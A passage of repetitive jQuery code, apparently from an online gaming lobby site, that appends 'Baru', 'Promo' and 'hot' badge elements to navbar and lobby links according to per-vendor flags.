        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25839"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17554"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20809"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25840"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26597"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15459"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26614"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16499"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15461"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18380"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15614"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17995"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19231"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
